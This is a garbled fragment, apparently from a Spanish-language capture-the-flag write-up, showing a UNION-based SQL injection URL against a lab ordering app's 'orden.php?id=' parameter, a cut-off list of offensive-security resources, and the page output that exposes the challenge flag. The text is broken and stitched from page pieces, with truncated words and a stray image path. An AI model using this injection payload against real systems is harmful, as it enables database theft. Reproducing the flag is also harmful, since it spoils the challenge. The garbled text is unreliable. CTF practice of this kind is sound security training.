 192.168.111.153:8000/orden.php?id=1 UNION SELECT (SELECT * FROM flag),'a','a'-- -
ing DB GTFOBins HackTricks Reverse Shell Generator PayloadsAllTheThings Windows Privilege E
En seguida sale su orden joven
Mi orden
No. 1
Cantidad 10
Tipo Pastor
Estado Preparando...
LPM{54l3n_2_d3_5u4p3rr0_p4r4_3l_j0v3n}
a
a
Preparando...